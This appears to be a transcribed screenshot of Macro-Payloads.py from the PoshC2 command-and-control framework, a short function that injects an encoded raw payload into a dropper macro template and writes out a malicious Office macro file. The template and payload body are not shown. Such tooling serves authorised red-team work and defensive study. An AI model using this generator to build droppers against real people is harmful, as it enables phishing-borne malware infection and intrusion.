 poshc2 > server > payloads > Macro-Payloads.py > ...
Unsaved changes (cannot determine recent change or authors)
1 from poshc2.server.Config import PayloadTemplatesDirectory
2 from poshc2.Colours import Colours
3 from poshc2.Utils import formStrMacro
4
5
6 def create_payloads(payloads, name):
7     payloads.QuickstartLog(Colours.END)
8     payloads.QuickstartLog(f"Macro Payload written to: {payloads.BaseDirectory}{name}_macro.txt")
9
10     strmacro = formStrMacro("str", str(payloads.CreateRawBase()))
11     with open(f"{PayloadTemplatesDirectory}dropper.macro", 'r') as f:
12         content = f.read()
13     content = str(content).replace("#REPLACEME#", strmacro)
14
15     with open(f"{payloads.BaseDirectory}macro.txt", 'w') as f:
16         f.write(content)